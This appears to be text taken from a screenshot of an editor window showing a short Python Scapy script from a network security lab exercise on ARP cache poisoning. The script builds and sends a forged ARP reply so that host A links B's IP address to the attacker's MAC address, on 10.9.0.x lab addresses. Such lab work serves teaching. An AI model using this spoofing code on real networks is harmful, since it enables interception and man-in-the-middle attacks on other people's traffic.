 Open
Task_1.B_Code.py
~/Desktop/Labsetup/volumes/lab 3
Save
Task 1.A Code
Task_1.B_Code.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 #B's IP address
5 IP_V       = "10.9.0.6"
6
7 #Attacker M's MAC and IP addresses
8 IP_T       = "10.9.0.105"
9 MAC_T_fake = "02:42:0a:09:00:69"
10
11 #Destination A's MAC and IP addresses
12 IP_A       = "10.9.0.5"
13 MAC_A = "02:42:0a:09:00:05"
14
15 # Constructing ARP Reply packet
16 ether  = Ether(src = MAC_T_fake, dst = MAC_A)
17 arp    = ARP(psrc = IP_V, hwsrc = MAC_T_fake,
18              pdst = IP_A, hwdst = MAC_A)
19 arp.op = 2   # Reply
20
21 frame  = ether/arp
22 sendp(frame)
23
24